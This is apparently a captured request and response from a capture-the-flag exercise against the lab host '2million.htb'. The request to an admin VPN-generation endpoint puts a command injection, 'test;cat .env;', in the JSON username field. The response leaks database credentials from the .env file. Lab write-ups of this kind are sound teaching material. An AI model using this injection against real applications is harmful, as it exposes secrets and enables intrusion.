 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Referer: http://2million.htb/home/access
7 Content-type: application/json
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: PHPSESSID=ltqniuhnneusl69btr2lqjvbik
11 Connection: close
12 Content-Length: 34
13
14 {
15 "username":"test;cat .env;"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 21 Jun 2024 14:15:23 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 87
10
11 DB_HOST=127.0.0.1
12 DB_DATABASE=htb_prod
13 DB_USERNAME=admin
14 DB_PASSWORD=SuperDuperPass123
15